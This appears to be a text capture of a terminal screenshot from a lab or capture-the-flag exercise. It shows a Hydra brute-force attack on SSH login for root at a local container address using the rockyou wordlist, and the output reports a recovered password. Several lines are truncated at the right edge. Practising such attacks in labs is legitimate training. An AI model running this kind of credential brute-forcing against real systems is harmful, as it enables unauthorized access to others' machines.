 ┌──(vac㉿vbox)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt  ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milita
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-01 20:38:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waitin
d, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:1434
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 11 final worker threads did not complete unti
[ERROR] 11 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-01 20:38:22